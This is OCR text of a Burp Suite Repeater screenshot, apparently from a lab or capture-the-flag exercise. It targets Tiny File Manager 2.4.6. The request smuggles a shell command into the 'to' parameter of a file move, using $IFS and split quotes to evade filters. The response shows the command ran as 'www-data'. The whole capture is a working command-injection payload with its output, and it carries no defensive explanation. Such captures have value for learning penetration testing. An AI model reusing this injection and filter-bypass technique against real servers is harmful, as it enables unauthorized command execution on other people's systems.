 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > 
Request
Pretty Raw Hex \n
1 GET /index.php?to=tmp$IFS%26w'h'oa'm'i&from=787113764.txt&finish=&move= HTTP/1.1
2 Host: 94.237.120.62:53376
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
7 Referer: http://94.237.120.62:53376/index.php?to=&from=787113764.txt
8 Accept-Encoding: gzip, deflate, br
9 Cookie: filemanager=d9qirq5iet67hog0odm5732h7f
10 Connection: keep-alive
11
12
Response
Pretty Raw Hex Render \n
File Manager / tmp$IFS&w'h'oa'm'i Search Guest
Error while moving: mv: cannot stat '/var/www/html/files/787113764.txt': No such file or directory
www-data
Name Size Modified Perms Owner Actions
..
Folder is empty
Tiny File Manager 2.4.6